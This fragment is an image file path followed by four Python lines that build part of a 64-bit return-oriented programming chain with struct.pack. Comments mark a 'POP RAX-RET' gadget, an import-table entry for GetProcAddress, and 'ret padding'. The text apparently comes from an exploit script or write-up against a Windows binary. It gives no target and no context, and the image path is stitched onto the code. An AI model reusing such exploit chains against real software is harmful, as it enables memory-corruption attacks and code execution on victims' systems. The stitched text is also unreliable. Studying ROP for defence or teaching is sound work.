 rop2+=struct.pack ("<Q",0x000000015000F645) #POP RAX-RET
rop2+=struct.pack ("<Q",0x1500130e0) # IAT GPA
rop2+=struct.pack ("<Q",0x000000015000ADCB) # MOV DIR GPA A RAX
rop2+=struct.pack ("<Q",0x000001500016F1) * 5 #ret padding